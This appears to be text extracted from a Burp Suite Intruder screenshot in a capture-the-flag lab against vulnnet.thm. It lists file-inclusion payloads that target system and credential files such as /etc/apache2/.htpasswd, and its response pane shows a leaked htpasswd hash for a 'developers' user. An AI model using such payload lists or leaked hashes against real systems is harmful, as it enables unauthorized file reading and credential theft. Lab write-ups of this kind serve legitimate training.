 2. Intruder attack of http://vulnnet.thm - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
0 200 6058
3 /etc/aliases 200 6058
4 /etc/anacrontab 200 6459
7 /etc/apache2/.htpasswd 200 6106
5 /etc/apache2/apache2.conf 200 13283
6 /etc/apache2/httpd.conf 200 6058
8 /etc/at.allow 200 6057
9 /etc/at.deny 200 6058
10 /etc/bashrc 200 6058
11 /etc/bootptab 200 6058
12 /etc/chrootUsers 200 6057
13 /etc/chttp.conf 200 6058
14 /etc/cron.allow 200 6058
15 /etc/cron.deny 200 6057
Request Response
Pretty Raw Hex Render \n
142 </div>
143
144 </div>
145
146 developers:$apr1$ntOz2ERF$Sd6FT8YVTValWjL7bJv0P0
147 <script src="/js/index__7ed54732.js">
</script>
148 <script src="/js/index__d8338055.js">
</script>
149